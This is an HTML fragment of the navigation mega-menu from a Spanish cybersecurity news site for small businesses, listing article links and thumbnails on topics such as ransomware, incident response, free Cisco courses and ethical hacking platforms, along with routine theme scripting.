                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971fe4b210d3" data-td_block_id="td_uid_6_6971fe4b210d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971fe4b210d3" data-td_block_id="td_uid_6_6971fe4b210d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_6971fe4b28769_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6971fe4b28769" ><script type="9d931c3cff16c682a19f8c5e-text/javascript">var block_td_uid_12_6971fe4b28769 = new tdBlock();
block_td_uid_12_6971fe4b28769.id = "td_uid_12_6971fe4b28769";
block_td_uid_12_6971fe4b28769.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_6971fe4b28769_rand","tdc_css_class":"td_uid_12_6971fe4b28769_rand","tdc_css_class_style":"td_uid_12_6971fe4b28769_rand_style"}';
block_td_uid_12_6971fe4b28769.td_column_number = "3";
block_td_uid_12_6971fe4b28769.block_type = "td_block_mega_menu";
block_td_uid_12_6971fe4b28769.post_count = "4";
block_td_uid_12_6971fe4b28769.found_posts = "101";
block_td_uid_12_6971fe4b28769.header_color = "";
block_td_uid_12_6971fe4b28769.ajax_pagination_infinite_stop = "";
block_td_uid_12_6971fe4b28769.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_6971fe4b28769);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_6971fe4b28769" id="td_uid_13_6971fe4b2a91a" data-td_block_id="td_uid_12_6971fe4b28769" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_6971fe4b28769"  id="td_uid_14_6971fe4b2a957" data-td_block_id="td_uid_12_6971fe4b28769" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_6971fe4b28769"  id="td_uid_15_6971fe4b2a98e" data-td_block_id="td_uid_12_6971fe4b28769" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_6971fe4b28769"  id="td_uid_16_6971fe4b2a9bd" data-td_block_id="td_uid_12_6971fe4b28769" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_6971fe4b28769 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6971fe4b28769" data-td_block_id="td_uid_12_6971fe4b28769"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6971fe4b28769" data-td_block_id="td_uid_12_6971fe4b28769"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6971fe4b2e864_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_6971fe4b2e864" ><script type="9d931c3cff16c682a19f8c5e-text/javascript">var block_td_uid_17_6971fe4b2e864 = new tdBlock();
block_td_uid_17_6971fe4b2e864.id = "td_uid_17_6971fe4b2e864";
block_td_uid_17_6971fe4b2e864.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6971fe4b2e864_rand","tdc_css_class":"td_uid_17_6971fe4b2e864_rand","tdc_css_class_style":"td_uid_17_6971fe4b2e864_rand_style"}';
block_td_uid_17_6971fe4b2e864.td_column_number = "3";
block_td_uid_17_6971fe4b2e864.block_type = "td_block_mega_menu";
block_td_uid_17_6971fe4b2e864.post_count = "5";
block_td_uid_17_6971fe4b2e864.found_posts = "15";
block_td_uid_17_6971fe4b2e864.header_color = "";
block_td_uid_17_6971fe4b2e864.ajax_pagination_infinite_stop = "";
block_td_uid_17_6971fe4b2e864.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_6971fe4b2e864);
</script><div id=td_uid_17_6971fe4b2e864 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6971fe4b2e864" data-td_block_id="td_uid_17_6971fe4b2e864"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6971fe4b2e864" data-td_block_id="td_uid_17_6971fe4b2e864"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6971fe4b3955e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6971fe4b3955e" ><script type="9d931c3cff16c682a19f8c5e-text/javascript">var block_td_uid_18_6971fe4b3955e = new tdBlock();
block_td_uid_18_6971fe4b3955e.id = "td_uid_18_6971fe4b3955e";
block_td_uid_18_6971fe4b3955e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6971fe4b3955e_rand","tdc_css_class":"td_uid_18_6971fe4b3955e_rand","tdc_css_class_style":"td_uid_18_6971fe4b3955e_rand_style"}';
block_td_uid_18_6971fe4b3955e.td_column_number = "3";
block_td_uid_18_6971fe4b3955e.block_type = "td_block_mega_menu";
block_td_uid_18_6971fe4b3955e.post_count = "4";
block_td_uid_18_6971fe4b3955e.found_posts = "46";
block_td_uid_18_6971fe4b3955e.header_color = "";
block_td_uid_18_6971fe4b3955e.ajax_pagination_infinite_stop = "";
block_td_uid_18_6971fe4b3955e.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_6971fe4b3955e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_6971fe4b3955e" id="td_uid_19_6971fe4b3d573" data-td_block_id="td_uid_18_6971fe4b3955e" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_6971fe4b3955e"  id="td_uid_20_6971fe4b3d5e4" data-td_block_id="td_uid_18_6971fe4b3955e" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_6971fe4b3955e"  id="td_uid_21_6971fe4b3d64c" data-td_block_id="td_uid_18_6971fe4b3955e" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_6971fe4b3955e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6971fe4b3955e" data-td_block_id="td_uid_18_6971fe4b3955e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6971fe4b3955e" data-td_block_id="td_uid_18_6971fe4b3955e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
